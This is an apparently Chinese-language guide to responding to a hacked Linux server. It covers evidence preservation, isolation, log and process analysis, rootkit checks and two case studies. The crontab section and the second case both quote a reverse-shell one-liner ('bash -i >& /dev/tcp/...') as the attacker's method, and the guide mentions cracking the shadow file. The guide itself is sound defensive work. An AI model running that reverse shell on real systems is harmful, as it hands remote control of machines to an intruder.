遇到服务器被黑,很多人会采用拔网线、封 iptables 或者关掉所有服务的方式应急,但如果是线上服务器就不能立即采用任何影响业务的手段了,需要根据服务器业务情况分类处理。

下面我们看一个标准的服务器安全应急影响应该怎么做,也算是笔者从事安全事件应急近 6 年以来的一些经验之谈,借此抛砖引玉,希望大神们不吝赐教。

图 1:处理思路
如上图,将服务器安全应急响应流程分为如下 8 个环节:
- 发现安全事件(核实)
- 现场保护
- 服务器保护
- 影响范围评估
- 在线分析
- 数据备份
- 深入分析
- 事件报告整理
接下来我们将每个环节分解,看看需要如何断开异常连接、排查入侵源头、避免二次入侵等。
核实信息(运维/安全人员)
根据安全事件通知源的不同,分为两种:
- 外界通知:和报告人核实信息,确认服务器/系统是否被入侵。现在很多企业有自己的 SRC(安全响应中心),在此之前更多的是依赖某云。这种情况入侵的核实一般是安全工程师完成。
- 自行发现:根据服务器的异常或故障判断,比如对外发送大规模流量或者系统负载异常高等,这种情况一般是运维工程师发现并核实的。
现场保护(运维)
我们很多人看过大陆的电视剧《重案六组》,每次接到刑事案件,刑警们第一时间就是封锁现场、保存现场原状。
同样道理,安全事件发生现场,跟刑事案件发生现场一样,需要保存第一现场重要信息,方便后面入侵检测和取证。
保存现场环境(截图)
相关信息采集命令如下:
- 进程信息:ps axu
- 网络信息:netstat –a
- 网络+进程:lsof / netstat -p
攻击者登陆情况(截图)
相关信息采集命令如下:
- 查看当前登录用户:w 或 who -a
服务器保护(运维/机房)
这里的现场保护和服务器保护是两个不同的环节,前者注重取证,后者注重环境隔离。
核实机器被入侵后,应当尽快将机器保护起来,避免被二次入侵或者当成跳板扩大攻击面。
此时,为保护服务器和业务,避免服务器被攻击者继续利用,应尽快迁移业务,立即下线机器。
如果不能立即处理,应当通过配置网络 ACL 等方式,封掉该服务器对网络的双向连接。
影响范围评估(运维/开发)
一般是运维或者程序确认影响范围,需要运维通过日志或者监控图表确认数据库或者敏感文件是否泄露,如果是代码或者数据库泄露了,则需要程序评估危害情况与处置方法。
影响访问评估一般从下面几点来入手:
- 具体业务架构:Web(PHP/Java, WebServer), Proxy, DB等。
- IP 及所处区域拓扑等:VLAN 内服务器和应用情况。
- 确定同一网络下面服务器之间的访问:可以互相登陆,是否需要 Key 或者是密码登录。
由此确定检查影响范围,确认所有受到影响的网段和机器。
在线分析(安全人员/运维)
这时需要根据个人经验快速在线分析,一般是安全人员和运维同时在线处理,不过会涉及多人协作的问题,需要避免多人操作机器时破坏服务器现场,造成分析困扰。
之前笔者遇到一个类似的问题,就是运维排查时敲错了 iptables 的命令,将 iptables -L 敲成 iptables -i 导致 iptables-save 时出现异常记录,结果安全人员上来检查时就被这条记录迷惑了,导致处理思路受到一定干扰。
所有用户 History 日志检测
- 关键字:wget/curl, gcc, 或者隐藏文件, 敏感文件后缀(.c,.py,conf, .pl, .sh)。
- 检查是否存在异常用户。
- 检查最近添加的用户,是否有不知名用户或不规范提权。
- 找出 root 权限的用户。
可以执行以下命令检查:
- grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}'
反连木马判断
- netstat –a
- 注意非正常端口的外网 IP
可疑进程判断
- 判断是否为木马 ps –aux
- 重点关注文件(隐藏文件), Python脚本,Perl脚本,Shell 脚本(bash/sh/zsh)。
- 使用 which,whereis,find 定位。
Crontab 检测
不要用 crontab –l 查看 crontab(绕过检测),也有通过写 crontab 配置文件反弹Shell 的,笔者接触过几次,一般都是使用的 bash -i >& /dev/tcp/10.0.0.1/8080 0>&1。
系统日志检测
- 检查 sshd 服务配置文件 /etc/ssh/sshd_config 和系统认证日志 auth、message,判断是否为口令破解攻击。
- /etc/ssh/sshd_config 文件确认认证方式。
- 确认日志是否被删除或者清理过的可能(大小判断)。
- last/lastb 可以作为辅助,不过可能不准确。
NHIDS 正常运行判断
- 是否安装:ls /etc/ossec
- 是否运行正常:ps axu |grep nhids,三个 nhids 进程则表示正常
其他攻击分析
抓取网络数据包并进行分析,判断是否为拒绝服务攻击,这里需要注意,一定要使用 -w 参数,这样才能保存成 pcap 格式导入到 wireshark,这样分析起来会事半功倍。
- tcpdump -w tcpdump.log
安全相关的关键文件和数据备份(运维)
可以同步进行,使用 sftp/rsync 等将日志上传到安全的服务器:
- 打包系统日志:参考:$ tar -jcvf syslog.tar.bz2 /var/log
- 打包 Web 日志:access log
- 打包 History 日志(所有用户),参考:$ cp /home/user/,history user_history
- 打包 crontab 记录
- 打包密码文件:/etc/passwd, /etc/shadow
- 打包可疑文件、后门、Shell 信息
深入分析(安全人员)
初步锁定异常进程和恶意代码后,将受影响范围梳理清楚,封禁了入侵者对机器的控制后,接下来需要深入排查入侵原因。一般可以从 Webshell、开放端口服务等方向顺藤摸瓜。
Webshell 入侵
- 使用 Webshell_check.py 脚本检测 Web 目录:
- $ python webshell_check.py /var/www/ >result.txt
- 查找 Web 目录下所有 nobody 的文件,人工分析:
- $ find /var/www –user nobody >nobody.txt
- 如果能确定入侵时间,可以使用 find 查找最近时间段内变化的文件:
- $ find / -type f -name "\.?*" |xargs ls -l |grep "Mar 22"
- $ find / -ctime/-mtime 8
利用 Web 漏洞直接反连 Shell
分析 access.log:
- 缩小日志范围:时间,异常 IP 提取。
- 攻击行为提取:常见的攻击 exp 识别。
系统弱口令入侵
认证相关日志 auth/syslog/message 排查:
- 爆破行为定位和 IP 提取。
- 爆破是否成功确定:有爆破行为 IP 是否有 accept 记录。
如果日志已经被清理,使用工具(比如John the Ripper)爆破 /etc/passwd,/etc/shadow。
其他入侵
其他服务器跳板到本机。
后续行为分析
History 日志:提权、增加后门,以及是否被清理。
Sniffer:网卡混杂模式检测 ifconfig |grep –i proc。
内网扫描:网络 nmap/ 扫描器,socks5 代理。
确定是否有 rootkit:rkhunter, chkrootkit, ps/netstat 替换确认。
后门清理排查
根据时间点做关联分析:查找那个时间段的所有文件。
一些小技巧:/tmp 目录, ls –la,查看所有文件,注意隐藏的文件。
根据用户做时间关联:比如 nobody。
其他机器的关联操作
其他机器和这台机器的网络连接 (日志查看)、相同业务情况(同样业务,负载均衡)。
整理事件报告(安全人员)
事件报告应包含但不限于以下几个点:
- 分析事件发生原因:事件为什么会发生的原因。
- 分析整个攻击流程:时间点、操作。
- 分析事件处理过程:整个事件处理过程总结是否有不足。
- 分析事件预防:如何避免事情再次发生。
- 总结:总结事件原因,改进处理过程,预防类似事件再次发生。
处理中遇到的比较棘手的事情
日志和操作记录全被删了,怎么办?
strace 查看 losf 进程,再尝试恢复一下日志记录,不行的话镜像硬盘数据慢慢查。这个要用到一些取证工具了,dd 硬盘数据再去还原出来。
系统账号密码都修改了,登不进去?
重启进单用户模式修改 root 密码,或者通过控制卡操作,或者直接还原系统,都搞不定就直接重装吧。
使用常见的入侵检测命令未发现异常进程,但是机器在对外发包,这是怎么回事?
这种情况下很可能常用的系统命令已经被攻击者或者木马程序替换,可以通过 md5sum 对比本机二进制文件与正常机器的 md5 值是否一致。
如果发现不一致,肯定是被替换了,可以从其他机器上拷贝命令到本机替换,或者 alias 为其他名称,避免为恶意程序再次替换。
被 getshell 怎么办?
- 漏洞修复前,系统立即下线,用内网环境访问。
- 上传点放到内网访问,不允许外网有类似的上传点,有上传点,而且没有校验文件类型很容易上传 Webshell。
- 被 getshell 的服务器中是否有敏感文件和数据库,如果有请检查是否有泄漏。
- hosts 文件中对应的 host 关系需要重新配置,攻击者可以配置 hosts 来访问测试环境。
- 重装系统。
案例分析
上面讲了很多思路的东西,相信大家更想看看实际案例,下面介绍两个案例。
案例 1
一个别人处理的案例,基本处理过程如下:
通过外部端口扫描收集开放端口信息,然后获取到反弹 Shell 信息,登陆机器发现关键命令已经被替换,后面查看 History 记录,发现疑似木马文件,通过简单逆向和进程查看发现了异常进程,从而锁定了入侵原因。
具体内容可以查看:http://www.freebuf.com/articles/system/50728.html
案例 2
一个笔者实际处理过的案例,基本处理流程跟上面提到的思路大同小异。
整个事情处理经过大致如下:
1、运维发现一台私有云主机间歇性的对外发送高达 800Mbps 的流量,影响了同一个网段的其他机器。
2、安全人员接到通知后,先确认了机器属于备机,没有跑在线业务,于是通知运维封禁 iptables 限制外网访问。
3、运维为安全人员临时开通机器权限,安全人员通过 History 和 ps 找到的入侵记录和异常进程锁定了对外大量发包的应用程序,清理了恶意进程并删除恶意程序。
恶意进程如下,经过在网络搜索发现是一种 DDOS 木马,但没有明确的处理思路:
- /usr/bin/bsd-port/getty/usr/bin/acpid./dbuspm-session /sbin/DDosClient RunByP4407/sbin/DDosClient RunByPM4673
处理过程中,安全人员怀疑系统文件被替换,通过对比该机器与正常机器上面的 ps、netstat 等程序的大小发现敏感程序已经被替换,而且 mtime 也被修改。
正常机器:
- du -sh /bin/ps
- 92K /bin/ps
- du -sh /bin/netstat
- 120K /bin/netstat
被入侵机器:
- du -sh /bin/netstat
- 2.0M /bin/netstat
- du -sh /bin/ps
- 2.0M /bin/ps
将部分常用二进制文件修复后,发现异常进程被 kill 掉后仍重启了,于是安装杀毒软件 clamav 和 rootkit hunter 进行全盘扫描。
从而确认了被感染的所有文件,将那些可以删除的文件删除后再次 kill 掉异常进程,则再没有重启的问题。
4、影响范围评估
由于该机器只是备机,上面没有敏感数据,于是信息泄露问题也就不存在了。
扫描同一网段机器端口开放情况、排查被入侵机器 History 是否有对外扫描或者入侵行为,为此还在该网段机器另外部署蜜罐进行监控。
5、深入分析入侵原因
通过被入侵机器所跑服务、iptables 状态,确认是所跑服务支持远程命令执行。
并且机器 iptables 为空导致黑客通过往 /etc/crontab 中写“bash -i >& /dev/tcp/10.0.0.1/8080 0>&1”命令方式进行 Shell 反弹,从而入侵了机器。
6、验证修复、机器下线重装
进行以上修复操作后,监控未发现再有异常,于是将机器下线重装。
7、完成安全事件处理报告
每次安全事件处理后,都应当整理成报告,不管是知识库的构建,还是统计分析安全态势,都是很有必要的。
这次主要介绍了服务器被入侵时推荐的一套处理思路。实际上,安全防护跟运维思路一样,都是要防患于未然,这时候的审计或者响应很难避免危害的发生了。
我们更希望通过安全意识教育、安全制度的建设,在问题显露端倪时即可消弭于无形。

